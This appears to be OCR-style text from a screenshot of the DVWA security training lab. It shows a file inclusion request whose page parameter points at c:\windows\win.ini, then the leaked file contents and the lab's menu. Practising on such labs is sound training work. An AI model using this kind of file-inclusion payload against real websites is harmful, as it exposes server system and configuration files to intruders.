 localhost/dvwa/vulnerabilities/fi/?page=c:\windows\win.ini
php
搜索
火狐官方站点
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [MCI Extensions.BAK] 3g2=MPEGVideo 3gp=MPEGVideo 3gp2=MPEGVideo 3gpp=MPEGVideo aac=MPEGVideo adt=MPEGVideo adts=MPEGVideo m2t=MPEGVideo
m2ts=MPEGVideo m2v=MPEGVideo m4a=MPEGVideo m4v=MPEGVideo mod=MPEGVideo mov=MPEGVideo mp4=MPEGVideo mp4v=MPEGVideo mts=MPEGVideo ts=MPEGVideo tts=MPEGVideo
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload